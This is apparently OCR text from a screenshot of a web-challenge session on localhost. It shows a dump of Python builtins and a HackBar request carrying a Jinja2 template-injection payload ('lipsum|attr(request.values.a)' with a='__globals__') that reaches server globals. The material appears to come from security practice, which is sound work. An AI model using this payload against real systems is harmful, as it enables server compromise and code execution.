 ResourceWarning'>, 'ConnectionError': <class
'ConnectionError'>, 'BlockingIOError': <class
'BlockingIOError'>, 'BrokenPipeError': <class
'BrokenPipeError'>, 'ChildProcessError': <class
'ChildProcessError'>, 'ConnectionAbortedError':
<class 'ConnectionAbortedError'>,
'ConnectionRefusedError': <class
'ConnectionRefusedError'>, 'ConnectionResetError':
<class 'ConnectionResetError'>, 'FileExistsError':
<class 'FileExistsError'>, 'FileNotFoundError': <class
'FileNotFoundError'>, 'IsADirectoryError': <class
'IsADirectoryError'>, 'NotADirectoryError': <class
'NotADirectoryError'>, 'InterruptedError': <class
'InterruptedError'>, 'PermissionError': <class
'PermissionError'>, 'ProcessLookupError': <class
'ProcessLookupError'>, 'TimeoutError': <class
'TimeoutError'>, 'open': <built-in function open>,
'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use
exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright
(c) 2001-2021 Python Software Foundation. All Rights
Reserved. Copyright (c) 2000 BeOpen.com. All Rights
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://localhost:24408/index?
a=__globals__&sentence=%E5%95%8A%E5%95%8Alipsum|attr(request.v
alues.a)
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="123", "
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
控制台 问题 搜索
Aa .* 搜索